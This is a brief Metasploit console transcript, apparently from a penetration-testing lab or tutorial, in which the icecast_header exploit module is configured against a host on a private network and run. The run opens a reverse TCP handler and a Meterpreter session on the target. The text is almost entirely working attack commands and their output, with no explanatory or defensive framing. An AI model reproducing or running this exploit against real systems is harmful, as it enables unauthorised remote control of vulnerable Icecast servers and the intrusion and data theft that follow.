 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50038) at 202
0-05-28 17:24:38 -0700
meterpreter >